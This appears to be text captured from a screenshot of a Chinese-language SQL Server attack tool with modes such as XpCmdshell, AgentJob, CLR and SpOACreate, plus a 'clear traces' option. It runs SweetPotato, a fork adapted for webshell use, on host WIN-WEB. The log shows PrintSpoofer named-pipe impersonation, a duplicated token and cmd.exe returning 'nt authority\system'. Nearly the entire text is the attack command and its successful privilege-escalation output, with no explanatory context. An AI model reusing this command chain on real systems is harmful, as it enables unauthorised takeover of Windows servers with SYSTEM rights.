 激活组件 一键恢复所有组件 清理痕迹
命令执行 文件管理
C:/Users/Public/sweetpotato.exe -a "whoami" 执行类型(C... GBK 执行
模式: XpCmdshell AgentJob CLR SpOACreate(COM组件) SpOACreate(BULK语句) 延时(秒): 2
Modifying SweetPotato by Uknow to support webshell
Github: https://github.com/uknowsec/SweetPotato
SweetPotato by @_EthicalChaos_
Orignal RottenPotato code and exploit by @foxglovesec
Weaponized JuciyPotato by @decoder_it and @Guitro along with BITS WinRM discovery
PrintSpoofer discovery and original exploit by @itm4n
[+] Attempting NP impersonation using method PrintSpoofer to launch c:\Windows\System32\cmd.exe
[+] Triggering notification on evil PIPE \\WIN-WEB/pipe/2dc13ead-98f7-433d-9c80-2d6067c064df
[+] Server connected to our evil RPC pipe
[+] Duplicated impersonation token ready for process creation
[+] Intercepted and authenticated successfully, launching program
[+] CreatePipe success
[+] Command : "c:\Windows\System32\cmd.exe" /c whoami
[+] process with pid: 2852 created.
=====================================
nt authority\system
日志输出
[*] 2024-08-20 16:35:23 - 正在执行并获取结果，请稍等...
[*] 2024-08-20 16:35:24 - 获取结果成功!